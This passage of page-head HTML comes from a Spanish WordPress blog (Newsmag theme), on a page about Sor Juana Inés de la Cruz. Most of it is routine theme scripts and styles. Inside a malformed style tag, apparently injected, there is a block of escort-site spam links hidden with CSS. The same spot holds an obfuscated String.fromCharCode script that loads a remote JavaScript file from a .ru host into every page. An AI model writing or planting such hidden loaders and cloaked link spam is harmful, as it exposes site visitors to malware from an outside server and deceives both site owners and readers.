                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b1d381d6a7";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2018/05/sor-juana-ines-de-la-cruz-biografia-corta-y-obras/",
                    "name": "Sor Juana Inés de la Cruz: Biografía Corta y Obras"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "sor juana ines de la cruz"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"a2bc08c4-84cf-4637-85d8-487d193ea218","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"f3f572a1-640b-4070-8e47-17610b618799","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"cb64a2e8-ea83-49bc-ae04-e0e96ef04256","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"5bc1e25d-3ac7-47d5-8fc2-d4054882178a","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"964607ac-5c08-4af8-bea9-e6c213c336ba","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"a1291647-83d9-446c-bddd-fb00eba02491","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"0ce54df7-2687-47bd-9ab9-172de12e0f92","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"28cbbb64-2705-4f33-8858-6bed91ff2bd9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"d5c052aa-505e-4ed8-b708-f67c83ab487e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"1af8ee4e-bf61-4b26-b9ea-d3e5b871759a","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"529a5915-db08-4216-befb-9ab11e1aa178","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: 